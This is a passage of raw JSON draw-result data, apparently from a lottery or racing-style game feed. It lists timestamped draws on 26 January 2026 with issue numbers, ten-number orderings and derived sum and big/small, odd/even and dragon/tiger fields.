03:40:33","preDrawIssue":33887489,"preDrawCode":"09,06,03,07,02,10,05,04,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:39:18","preDrawIssue":33887488,"preDrawCode":"10,09,03,06,07,08,02,04,05,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:38:03","preDrawIssue":33887487,"preDrawCode":"07,03,06,09,01,04,02,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:36:48","preDrawIssue":33887486,"preDrawCode":"04,07,06,05,03,09,02,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:35:33","preDrawIssue":33887485,"preDrawCode":"03,02,09,08,06,10,05,07,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:34:18","preDrawIssue":33887484,"preDrawCode":"03,06,10,07,05,04,08,02,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:33:03","preDrawIssue":33887483,"preDrawCode":"05,08,02,10,01,07,06,03,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:31:48","preDrawIssue":33887482,"preDrawCode":"04,02,05,01,07,10,03,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:30:33","preDrawIssue":33887481,"preDrawCode":"05,03,06,01,04,02,08,10,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:29:18","preDrawIssue":33887480,"preDrawCode":"06,10,01,02,03,07,09,08,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:28:03","preDrawIssue":33887479,"preDrawCode":"08,09,01,05,06,03,04,02,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:26:48","preDrawIssue":33887478,"preDrawCode":"06,03,09,01,10,02,05,08,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:25:33","preDrawIssue":33887477,"preDrawCode":"03,08,06,02,09,05,10,07,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:24:18","preDrawIssue":33887476,"preDrawCode":"04,06,02,09,08,05,01,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:23:03","preDrawIssue":33887475,"preDrawCode":"09,03,05,10,06,01,02,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:21:48","preDrawIssue":33887474,"preDrawCode":"03,05,10,09,04,02,07,06,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:20:33","preDrawIssue":33887473,"preDrawCode":"01,09,03,07,02,06,10,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:19:18","preDrawIssue":33887472,"preDrawCode":"06,05,01,07,08,03,04,09,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:18:03","preDrawIssue":33887471,"preDrawCode":"01,03,06,09,07,08,02,10,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:16:48","preDrawIssue":33887470,"preDrawCode":"07,05,02,01,08,09,06,10,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:15:33","preDrawIssue":33887469,"preDrawCode":"09,08,06,05,07,01,04,03,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:14:18","preDrawIssue":33887468,"preDrawCode":"08,05,09,06,10,07,04,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:13:03","preDrawIssue":33887467,"preDrawCode":"04,07,01,06,02,08,03,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:11:48","preDrawIssue":33887466,"preDrawCode":"01,09,03,02,06,05,08,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:10:33","preDrawIssue":33887465,"preDrawCode":"10,07,01,06,08,03,02,09,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:09:18","preDrawIssue":33887464,"preDrawCode":"01,10,06,03,04,02,09,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:08:03","preDrawIssue":33887463,"preDrawCode":"06,03,07,08,09,05,10,04,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:06:48","preDrawIssue":33887462,"preDrawCode":"05,02,06,08,10,01,04,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:05:33","preDrawIssue":33887461,"preDrawCode":"02,07,06,04,05,09,03,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:04:18","preDrawIssue":33887460,"preDrawCode":"01,10,03,05,08,06,02,07,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:03:03","preDrawIssue":33887459,"preDrawCode":"10,01,09,05,04,03,07,02,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:01:48","preDrawIssue":33887458,"preDrawCode":"04,03,09,10,08,07,02,06,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:00:33","preDrawIssue":33887457,"preDrawCode":"08,04,05,06,03,10,02,09,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:59:18","preDrawIssue":33887456,"preDrawCode":"03,02,10,07,08,05,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:58:03","preDrawIssue":33887455,"preDrawCode":"10,06,01,05,04,07,08,09,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:56:48","preDrawIssue":33887454,"preDrawCode":"01,05,03,09,08,06,04,02,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:55:33","preDrawIssue":33887453,"preDrawCode":"07,04,01,10,05,02,09,03,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:54:18","preDrawIssue":33887452,"preDrawCode":"10,06,04,09,05,02,08,03,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:53:03","preDrawIssue":33887451,"preDrawCode":"10,04,07,03,09,05,01,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:51:48","preDrawIssue":33887450,"preDrawCode":"01,04,05,09,08,07,03,02,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:50:33","preDrawIssue":33887449,"preDrawCode":"05,07,02,08,09,06,04,01,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:49:18","preDrawIssue":33887448,"preDrawCode":"09,06,04,10,07,02,08,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:48:03","preDrawIssue":33887447,"preDrawCode":"07,05,09,08,06,02,10,01,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:46:48","preDrawIssue":33887446,"preDrawCode":"05,07,01,06,09,02,10,04,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:45:33","preDrawIssue":33887445,"preDrawCode":"09,05,02,06,01,03,07,04,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:44:18","preDrawIssue":33887444,"preDrawCode":"09,05,01,04,07,02,06,10,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:43:03","preDrawIssue":33887443,"preDrawCode":"08,10,07,02,04,05,06,03,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:41:48","preDrawIssue":33887442,"preDrawCode":"09,07,10,08,03,05,02,06,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:40:33","preDrawIssue":33887441,"preDrawCode":"04,08,07,06,03,01,02,05,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:39:18","preDrawIssue":33887440,"preDrawCode":"08,01,04,07,06,05,02,10,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:38:03","preDrawIssue":33887439,"preDrawCode":"01,04,02,09,10,05,03,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:36:48","preDrawIssue":33887438,"preDrawCode":"02,04,01,09,10,08,06,05,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:35:33","preDrawIssue":33887437,"preDrawCode":"10,04,02,07,05,08,06,09,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:34:18","preDrawIssue":33887436,"preDrawCode":"03,01,02,09,04,07,10,08,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:33:03","preDrawIssue":33887435,"preDrawCode":"04,05,09,01,08,06,10,02,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:31:48","preDrawIssue":33887434,"preDrawCode":"09,05,08,10,06,07,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:30:33","preDrawIssue":33887433,"preDrawCode":"07,02,06,10,04,09,03,08,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:29:18","preDrawIssue":33887432,"preDrawCode":"03,09,08,02,10,07,06,05,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:28:03","preDrawIssue":33887431,"preDrawCode":"07,05,04,08,01,06,10,02,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:26:48","preDrawIssue":33887430,"preDrawCode":"02,09,01,03,06,10,07,08,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:25:33","preDrawIssue":33887429,"preDrawCode":"07,01,04,09,10,08,02,05,06,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:24:18","preDrawIssue":33887428,"preDrawCode":"04,01,08,07,02,06,10,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:23:03","preDrawIssue":33887427,"preDrawCode":"05,09,08,01,02,10,06,04,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:21:48","preDrawIssue":33887426,"preDrawCode":"02,05,09,01,07,10,04,08,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:20:33","preDrawIssue":33887425,"preDrawCode":"03,07,06,08,05,04,02,10,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:19:18","preDrawIssue":33887424,"preDrawCode":"10,09,05,01,04,03,06,02,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:18:03","preDrawIssue":33887423,"preDrawCode":"08,03,02,10,06,07,09,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:16:48","preDrawIssue":33887422,"preDrawCode":"08,01,02,07,06,10,03,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:15:33","preDrawIssue":33887421,"preDrawCode":"07,02,09,10,01,05,06,04,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:14:18","preDrawIssue":33887420,"preDrawCode":"05,06,10,01,02,09,03,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:13:03","preDrawIssue":33887419,"preDrawCode":"07,06,09,03,05,10,04,08,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:11:48","preDrawIssue":33887418,"preDrawCode":"03,08,02,04,05,07,06,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:10:33","preDrawIssue":33887417,"preDrawCode":"10,02,04,08,01,06,07,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:09:18","preDrawIssue":33887416,"preDrawCode":"07,01,09,04,10,03,08,06,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:08:03","preDrawIssue":33887415,"preDrawCode":"04,05,06,09,02,10,07,01,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:06:48","preDrawIssue":33887414,"preDrawCode":"02,06,09,03,07,01,10,08,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:05:33","preDrawIssue":33887413,"preDrawCode":"04,01,02,08,05,09,10,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:04:18","preDrawIssue":33887412,"preDrawCode":"07,03,09,04,10,01,05,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:03:03","preDrawIssue":33887411,"preDrawCode":"04,06,05,10,09,07,08,01,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 02:01:48","preDrawIssue":33887410,"preDrawCode":"01,07,04,09,02,08,06,10,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 02:00:33","preDrawIssue":33887409,"preDrawCode":"09,02,06,05,04,07,03,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:59:18","preDrawIssue":33887408,"preDrawCode":"09,01,03,07,08,06,10,02,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:58:03","preDrawIssue":33887407,"preDrawCode":"02,08,01,10,03,05,09,04,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:56:48","preDrawIssue":33887406,"preDrawCode":"05,04,06,07,02,08,10,09,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:55:33","preDrawIssue":33887405,"preDrawCode":"05,08,04,01,02,09,07,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:54:18","preDrawIssue":33887404,"preDrawCode":"07,05,09,01,08,10,06,04,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:53:03","preDrawIssue":33887403,"preDrawCode":"02,07,01,03,04,06,09,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:51:48","preDrawIssue":33887402,"preDrawCode":"05,07,04,01,06,09,03,08,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:50:33","preDrawIssue":33887401,"preDrawCode":"08,09,02,07,03,04,01,06,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:49:18","preDrawIssue":33887400,"preDrawCode":"06,08,10,07,09,04,01,02,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:48:03","preDrawIssue":33887399,"preDrawCode":"10,05,09,06,01,08,04,03,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:46:48","preDrawIssue":33887398,"preDrawCode":"01,05,08,09,10,04,06,03,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:45:33","preDrawIssue":33887397,"preDrawCode":"06,04,10,01,07,08,05,09,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:44:18","preDrawIssue":33887396,"preDrawCode":"05,07,03,09,10,08,04,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:43:03","preDrawIssue":33887395,"preDrawCode":"02,09,07,05,04,06,01,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:41:48","preDrawIssue":33887394,"preDrawCode":"08,05,09,06,04,10,02,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:40:33","preDrawIssue":33887393,"preDrawCode":"10,04,01,08,03,05,07,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:39:18","preDrawIssue":33887392,"preDrawCode":"01,08,06,02,10,05,07,09,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:38:03","preDrawIssue":33887391,"preDrawCode":"04,07,01,05,06,02,03,09,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:36:48","preDrawIssue":33887390,"preDrawCode":"10,06,09,08,04,03,02,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:35:33","preDrawIssue":33887389,"preDrawCode":"02,05,08,07,06,03,10,09,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:34:18","preDrawIssue":33887388,"preDrawCode":"03,05,08,07,01,02,06,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:33:03","preDrawIssue":33887387,"preDrawCode":"03,08,04,09,07,10,02,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 